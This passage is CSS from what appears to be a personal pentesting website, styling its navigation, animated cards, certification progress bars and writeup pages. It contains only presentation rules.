  letter-spacing: 0.04em;
  transition: color 160ms ease;
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--fg);
}

.nav-links a::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -4px;
  height: 1px;
  background: linear-gradient(90deg, var(--accent), transparent 70%);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 160ms ease-out;
}

.nav-links a:hover::after,
.nav-links a.active::after {
  transform: scaleX(1);
}

/* Page headers (writeups) */
.page-header {
  margin-bottom: 2rem;
}

.page-title {
  font-family: "Press Start 2P", system-ui, monospace;
  font-size: 1.3rem;
  letter-spacing: 0.08em;
  text-transform: lowercase;
  margin: 0 0 0.5rem;
}

.page-desc {
  font-size: 0.88rem;
  color: var(--muted);
  margin: 0;
}

.lang-switcher {
  display: flex;
  gap: 0.4rem;
}

.lang-btn {
  background: none;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 6px;
  color: var(--muted);
  font-family: inherit;
  font-size: 0.72rem;
  letter-spacing: 0.06em;
  padding: 3px 8px;
  cursor: pointer;
  transition: border-color 160ms ease, color 160ms ease;
}

.lang-btn:hover {
  border-color: rgba(185, 76, 255, 0.3);
  color: var(--fg);
}

.lang-btn.active {
  border-color: var(--accent);
  color: var(--fg);
}

.hero {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.8rem;
  margin-bottom: 2.8rem;
  text-align: center;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.brand {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.45rem;
  width: 260px;
  flex-shrink: 0;
}


.logo {
  font-family: "Press Start 2P", system-ui, monospace;
  font-size: 1.9rem;
  letter-spacing: 0.12em;
  text-transform: lowercase;
  position: relative;
  animation: logoGlow 5s ease-in-out infinite;
}

.tagline {
  font-size: 0.95rem;
  color: var(--muted);
  max-width: 26rem;
}

.site-desc {
  font-size: 0.78rem;
  color: var(--muted);
  opacity: 0.45;
  margin-top: 0.15rem;
}

.skull-wrap {
  flex-shrink: 0;
  padding: 0.4rem;
  border-radius: 999px;
  border: 1px solid rgba(255, 255, 255, 0.08);
  background: radial-gradient(circle at 30% 0, #222232 0, #050509 55%);
  box-shadow:
    0 0 0 1px rgba(255, 255, 255, 0.03),
    0 0 28px rgba(0, 0, 0, 0.9);
}

.skull {
  display: block;
  width: 120px;
  height: 120px;
  object-fit: cover;
  border-radius: 999px;
  image-rendering: pixelated;
}

model-viewer.skull {
  --display-size: 120px;
  --pixel-scale: 2;
  width: calc(var(--display-size) / var(--pixel-scale));
  height: calc(var(--display-size) / var(--pixel-scale));
  margin: calc(var(--display-size) * (var(--pixel-scale) - 1) / (var(--pixel-scale) * 2));
  transform: scale(var(--pixel-scale));
  transform-origin: center;
  image-rendering: pixelated;
  image-rendering: crisp-edges;
  background-color: transparent;
  --poster-color: transparent;
}

@media (max-width: 540px) {
  model-viewer.skull { --display-size: 96px; }
}

@media (max-width: 420px) {
  model-viewer.skull { --display-size: 80px; }
}

@media (max-width: 340px) {
  model-viewer.skull { --display-size: 70px; }
}

@media (max-width: 540px) {
  .logo {
    font-size: 1.4rem;
  }

  .skull {
    width: 96px;
    height: 96px;
  }
}

.card {
  position: relative;
  background: radial-gradient(circle at top left, #161623 0, #050509 55%);
  border-radius: 14px;
  border: 1px solid var(--border);
  padding: 1.2rem 1.2rem 1.3rem;
  box-shadow:
    0 0 0 1px rgba(255, 255, 255, 0.02),
    0 18px 40px rgba(0, 0, 0, 0.7);
  margin-bottom: 1.4rem;
  overflow: hidden;
}

.card::before {
  content: "";
  position: absolute;
  inset: -30%;
  border-radius: inherit;
  pointer-events: none;
  mix-blend-mode: screen;
  background:
    radial-gradient(circle at 18% 20%, rgba(185, 76, 255, 0.1) 0, transparent 70%),
    radial-gradient(circle at 80% 30%, rgba(185, 76, 255, 0.08) 0, transparent 75%),
    radial-gradient(circle at 25% 85%, rgba(185, 76, 255, 0.06) 0, transparent 75%);
  filter: blur(32px);
  opacity: 0.13;
  animation: cardSmoke 32s ease-in-out infinite;
}

.card::after {
  content: "";
  position: absolute;
  inset: -10%;
  border-radius: inherit;
  pointer-events: none;
  mix-blend-mode: soft-light;
  background:
    radial-gradient(circle at 0 0, rgba(185, 76, 255, 0.06), transparent 70%),
    radial-gradient(circle at 100% 100%, rgba(0, 0, 0, 0.85), transparent 75%);
  opacity: 0.22;
  animation: cardGlow 24s ease-in-out infinite alternate;
}

@keyframes cardSmoke {
  0% {
    transform: translate3d(-5%, -4%, 0) scale(1);
    opacity: 0.11;
  }
  25% {
    transform: translate3d(3%, -2%, 0) scale(1.03);
    opacity: 0.14;
  }
  50% {
    transform: translate3d(6%, 5%, 0) scale(1.02);
    opacity: 0.12;
  }
  75% {
    transform: translate3d(-3%, 4%, 0) scale(1.04);
    opacity: 0.15;
  }
  100% {
    transform: translate3d(-5%, -4%, 0) scale(1);
    opacity: 0.11;
  }
}

@keyframes cardGlow {
  0% {
    transform: translate3d(0, 0, 0) scale(1);
    opacity: 0.18;
  }
  50% {
    transform: translate3d(4px, -3px, 0) scale(1.02);
    opacity: 0.28;
  }
  100% {
    transform: translate3d(-3px, 4px, 0) scale(1.01);
    opacity: 0.20;
  }
}

@keyframes logoGlow {
  0% {
    text-shadow: 0 0 0 rgba(185, 76, 255, 0);
    opacity: 0.9;
  }
  50% {
    text-shadow:
      0 0 10px rgba(185, 76, 255, 0.85),
      0 0 20px rgba(185, 76, 255, 0.45);
    opacity: 1;
  }
  100% {
    text-shadow: 0 0 0 rgba(185, 76, 255, 0);
    opacity: 0.9;
  }
}

@keyframes pulseGlow {
  0% {
    box-shadow: 0 0 6px rgba(185, 76, 255, 0.5),
                0 0 12px rgba(185, 76, 255, 0.2);
    filter: brightness(1);
  }
  50% {
    box-shadow: 0 0 12px rgba(255, 120, 255, 0.85),
                0 0 22px rgba(185, 76, 255, 0.45);
    filter: brightness(2);
  }
  100% {
    box-shadow: 0 0 6px rgba(185, 76, 255, 0.5),
                0 0 12px rgba(185, 76, 255, 0.2);
    filter: brightness(1);
  }
}


.now {
  margin-bottom: 1.8rem;
}

.grid {
  display: grid;
  grid-template-columns: minmax(0, 1fr);
  gap: 1.2rem;
  margin-bottom: 1.4rem;
}

.grid .card {
  margin-bottom: 0;
}

@media (min-width: 720px) {
  .grid {
    grid-template-columns: minmax(0, 1.4fr) minmax(0, 1.2fr);
  }

}

h2,
h3 {
  margin: 0 0 0.55rem;
  font-weight: 500;
  text-transform: lowercase;
  letter-spacing: 0.06em;
}

h2 {
  font-size: 0.95rem;
}

h3 {
  font-size: 0.9rem;
}

p {
  margin: 0;
  font-size: 0.9rem;
  line-height: 1.55;
  color: #d0d0dc;
}

.card p,
.card h2,
.card h3,
.card li,
.card span {
  cursor: text;
}

#pentest-live {
  color: #39ff14;
  text-shadow: 0 0 6px rgba(57, 255, 20, 0.9);
  font-weight: 500;
}

#links {
  margin-bottom: 1.6rem;
  margin-top: 0;
}

#friends {
  margin-bottom: 0;
}

.link-list {
  list-style: none;
  padding: 0;
  margin: 0.3rem 0 0;
  display: flex;
  flex-wrap: wrap;
  gap: 0.6rem 1.4rem;
}

.link-list a {
  position: relative;
  font-size: 0.9rem;
  text-decoration: none;
  color: var(--fg);
  letter-spacing: 0.04em;
  text-transform: lowercase;
}

.link-list a::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -0.25rem;
  height: 1px;
  transform-origin: left;
  transform: scaleX(0);
  background: linear-gradient(90deg, var(--accent), transparent 70%);
  transition: transform 160ms ease-out;
}

.link-list a:hover::after,
.link-list a:focus-visible::after {
  transform: scaleX(1);
}

.link-list a:hover,
.link-list a:focus-visible {
  outline: none;
  color: #ffffff;
}

.foot {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0.6rem;
  font-size: 0.8rem;
  color: var(--muted);
  opacity: 0.9;
}

.foot span {
  white-space: nowrap;
}

@media (max-width: 540px) {
  .site-nav {
    flex-direction: column;
    gap: 0.8rem;
    align-items: flex-start;
  }

  .nav-right {
    width: 100%;
    justify-content: space-between;
  }

  .nav-links {
    gap: 1rem;
  }

  .page-title {
    font-size: 1rem;
  }

  .foot {
    flex-direction: column;
    align-items: flex-start;
  }
}

.main-grid {
  display: grid;
  grid-template-columns: minmax(0, 1.05fr) minmax(0, 1.8fr);
  gap: 1.6rem;
  align-items: flex-start;
}

.left-column .card {
  margin-bottom: 1.4rem;
}

.right-column .card {
  margin-bottom: 1.4rem;
}

@media (max-width: 720px) {
  .main-grid {
    grid-template-columns: 1fr;
  }
}

/* Writeups list */
.writeups-list {
  display: flex;
  flex-direction: column;
  gap: 1.2rem;
}

.writeup-link {
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  padding: 1.2rem;
  text-decoration: none;
  cursor: pointer;
}

.writeup-link,
.writeup-link * {
  cursor: pointer !important;
}

.writeup-link-content {
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
}

.writeup-link-title {
  position: relative;
  font-size: 0.92rem;
  color: var(--fg);
  letter-spacing: 0.02em;
  display: inline;
}

.writeup-link-title::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -0.2rem;
  height: 1px;
  transform-origin: left;
  transform: scaleX(0);
  background: linear-gradient(90deg, var(--accent), transparent 70%);
  transition: transform 160ms ease-out;
}

.writeup-link:hover .writeup-link-title::after {
  transform: scaleX(1);
}

.writeup-link:hover .writeup-link-title {
  color: #ffffff;
}


.writeup-link-excerpt {
  font-size: 0.82rem;
  color: var(--muted);
  line-height: 1.45;
}

.writeup-link-meta {
  display: flex;
  align-items: center;
  gap: 0.8rem;
  flex-wrap: wrap;
}

.writeup-link-date {
  font-size: 0.76rem;
  color: var(--muted);
  white-space: nowrap;
}

.writeup-link-tags {
  display: flex;
  gap: 0.35rem;
  flex-wrap: wrap;
}

.tag {
  font-size: 0.68rem;
  padding: 2px 7px;
  border-radius: 999px;
  border: 1px solid rgba(185, 76, 255, 0.2);
  color: var(--accent);
  letter-spacing: 0.04em;
}

#certs .cert-item {
  display: flex;
  align-items: center;
  gap: 1rem;
}

#certs .cert-item + .cert-item {
  margin-top: 1.1rem;
  padding-top: 1.1rem;
  border-top: 1px solid rgba(185, 76, 255, 0.12);
}

.cert-meta {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-direction: column;
  gap: 0.45rem;
}

.cert-head {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
}

.cert-head .cert-status {
  margin-left: auto;
}

.cert-year {
  margin-left: -0.3rem;
  font-size: 0.75rem;
  color: var(--muted);
}

.cert-year::before {
  content: "· ";
}

.cert-item.is-done .cert-progress-row {
  display: none;
}

.cert-name {
  font-size: 0.88rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: #e2e2f4;
}

.cert-status {
  font-size: 0.75rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: #22ff88;
  font-weight: 600;
  text-shadow: 0 0 10px rgba(34, 255, 136, 0.6);
}

.cert-status.is-progress {
  color: var(--accent);
  text-shadow: 0 0 10px rgba(185, 76, 255, 0.6);
}

.cert-progress-row {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

.cert-progress-bar {
  position: relative;
  flex: 1;
  height: 7px;
  border-radius: 999px;
  background: #151521;
  overflow: hidden;
}

.cert-progress-fill {
  position: absolute;
  inset: 0;
  width: var(--cert-progress);
  height: 100%;
  border-radius: inherit;
  background: linear-gradient(90deg, var(--accent), #ff7bff);
  box-shadow: 0 0 8px rgba(185, 76, 255, 0.7);
  animation: pulseGlow 2.6s ease-in-out infinite;
}

.cert-progress-text {
  font-size: 0.78rem;
  color: var(--muted);
  min-width: 2.4rem;
  text-align: right;
}

@media (max-width: 420px) {
  .frame {
    padding: 1.8rem 1rem 2.5rem;
  }

  .hero {
    flex-direction: column;
    gap: 1.2rem;
    margin-bottom: 2.2rem;
  }

  .logo {
    font-size: 1.35rem;
    letter-spacing: 0.09em;
  }

  .tagline {
    font-size: 0.85rem;
    max-width: 20rem;
  }

  .skull {
    width: 80px;
    height: 80px;
  }

  .card {
    padding: 1rem 1rem 1.1rem;
  }

  .card p {
    font-size: 0.85rem;
    line-height: 1.48;
    word-break: break-word;
  }

  .grid {
    grid-template-columns: 1fr;
    gap: 1rem;
  }

  .link-list {
    gap: 0.5rem 1rem;
  }

  .link-list a {
    font-size: 0.85rem;
  }

  .foot {
    font-size: 0.75rem;
    gap: 0.3rem;
  }
}

.cert-logo {
  position: relative;
  display: block;
  flex-shrink: 0;
  width: 64px;
  aspect-ratio: 1;
  border-radius: 12px;
  overflow: hidden;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

a.cert-logo:hover {
  transform: scale(1.04);
  box-shadow: 0 0 14px rgba(185, 76, 255, 0.55);
}

.cert-logo-badge {
  position: absolute;
  top: 4px;
  right: 6px;
  z-index: 2;
  font-size: 0.78rem;
  line-height: 1;
  color: var(--accent);
  text-shadow: 0 0 6px rgba(185, 76, 255, 0.7);
  pointer-events: none;
  opacity: 0.85;
}

.cert-logo-overlay {
  position: absolute;
  inset: 0;
  z-index: 2;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 0 0.3rem;
  font-size: 0.5rem;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #fff;
  background: rgba(15, 15, 25, 0.78);
  opacity: 0;
  transition: opacity 0.2s ease;
  pointer-events: none;
}

.cert-logo:hover .cert-logo-overlay {
  opacity: 1;
}

.cert-logo::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--cert-img);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  filter: grayscale(1) opacity(0.4);
}

.cert-logo::after {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--cert-img);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  clip-path: inset(0 calc(100% - var(--cert-progress)) 0 0);
  animation: colorPulse 2.6s ease-in-out infinite;
}

.cert-item.is-done .cert-logo::after {
  animation: none;
  filter: drop-shadow(0 0 5px rgba(185, 76, 255, 0.6));
}

@keyframes colorPulse {
  0% {
    filter: grayscale(1) opacity(0.4);
  }
  50% {
    filter: grayscale(0) opacity(1)
            drop-shadow(0 0 5px rgba(185, 76, 255, 0.8));
  }
  100% {
    filter: grayscale(1) opacity(0.4);
  }
}

@media (max-width: 340px) {
  .logo {
    font-size: 1.15rem;
  }

  .tagline {
    font-size: 0.78rem;
  }

  .skull {
    width: 70px;
    height: 70px;
  }

  .card {
    padding: 0.9rem 0.85rem 1rem;
  }

  .card p {
    font-size: 0.8rem;
  }

  #pentest-live {
    font-size: 0.78rem;
  }
}
</file>
<file: writeups/writeup.css>
.writeup-nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 2rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border);
}

.back-home {
    font-size: 0.88rem;
    color: var(--muted);
    text-decoration: none;
    letter-spacing: 0.04em;
    transition: color 160ms ease;
}

.back-home:hover {
    color: var(--fg);
}

.writeup-header {
    margin-bottom: 1.8rem;
}

.writeup-header h1 {
    font-family: "Space Grotesk", system-ui, sans-serif;
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: 0.01em;
    text-transform: none;
    line-height: 1.3;
    margin: 0 0 0.8rem;
}

.writeup-meta {
    display: flex;
    align-items: center;
    gap: 0.8rem;
    flex-wrap: wrap;
}

.writeup-meta time {
    font-size: 0.82rem;
    color: var(--muted);
}

.writeup-tags {
    display: flex;
    gap: 0.4rem;
    flex-wrap: wrap;
}

.tag {
    font-size: 0.7rem;
    padding: 2px 8px;
    border-radius: 999px;
    border: 1px solid rgba(185, 76, 255, 0.2);
    color: var(--accent);
    letter-spacing: 0.04em;
}

.writeup-body {
    padding: 1.6rem 1.4rem;
    font-size: 0.92rem;
    line-height: 1.7;
}

.writeup-body h2 {
    font-size: 1.1rem;
    font-weight: 600;
    margin: 2rem 0 0.7rem;
    text-transform: none;
    letter-spacing: 0.02em;
}

.writeup-body h2:first-child {
    margin-top: 0;
}

.writeup-body p {
    margin: 0 0 1rem;
    color: #d0d0dc;
}

.writeup-body a {
    color: var(--accent);
    text-decoration: none;
    border-bottom: 1px solid rgba(185, 76, 255, 0.3);
    transition: border-color 160ms ease;
}

.writeup-body a:hover {
    border-color: var(--accent);
}

.writeup-body ul,
.writeup-body ol {
    margin: 0 0 1rem;
    padding-left: 1.4rem;
    color: #d0d0dc;
}

.writeup-body li {
    margin-bottom: 0.35rem;
}

.writeup-body code {
    font-family: "JetBrains Mono", "Fira Code", monospace;
    font-size: 0.82em;
    background: rgba(255,255,255,0.06);
    padding: 2px 6px;
    border-radius: 4px;
    color: #e2e2f4;
}

.writeup-body pre {
    margin: 0 0 1.2rem;
    padding: 1rem 1.2rem;
    border-radius: 10px;
    background: #0a0a14;
    border: 1px solid var(--border);
    overflow-x: auto;
}

.writeup-body pre code {
    background: none;
    padding: 0;
    border-radius: 0;
    font-size: 0.8rem;
    line-height: 1.55;
}

.back-link {
    display: inline-block;
    margin: 1.4rem 0;
    font-size: 0.85rem;
    color: var(--muted);
    text-decoration: none;
    letter-spacing: 0.04em;
    transition: color 160ms ease;
}

.back-link:hover {
    color: var(--fg);
}

.writeup-body.card:hover {
    transform: none;
    border-color: var(--border);
    box-shadow:
        0 0 0 1px rgba(255, 255, 255, 0.02),
        0 18px 40px rgba(0, 0, 0, 0.7);
}

.writeup-body.card:hover::before {
    opacity: 0.13;
}

@media (max-width: 540px) {
    .writeup-header h1 {
        font-size: 1.2rem;
    }

    .writeup-body {
        padding: 1.2rem 1rem;
        font-size: 0.88rem;
    }
}
</file>
